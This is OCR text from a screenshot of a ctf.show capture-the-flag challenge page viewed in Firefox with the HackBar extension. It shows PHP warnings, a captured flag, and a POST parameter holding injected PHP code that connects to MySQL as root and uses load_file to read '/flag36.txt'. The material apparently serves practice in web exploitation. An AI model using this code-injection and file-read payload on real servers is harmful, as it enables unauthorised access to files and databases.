 ctf.show
f8d2a5d2-8d73-44ab-ac82-8a041
ctf.show
f8d2a5d2-8d73-44ab-ac82-8a04114568da.challenge.ctf.show
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴 毛泽东著作_共产党员
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{283952e1-cde4-4a13-b38a-9e31d69eb114} |
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://f8d2a5d2-8d73-44ab-ac82-8a04114568da.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=try { $dbh = new PDO('mysql:host=localhost;dbname=ctftraining', 'root', 'root'); foreach($dbh->query('select
load_file("/flag36.txt")') as $row){ echo($row[0])."|"; } $dbh = null;} catch (PDOException $e) { echo
$e->getMessage(); exit(0);}exit(0);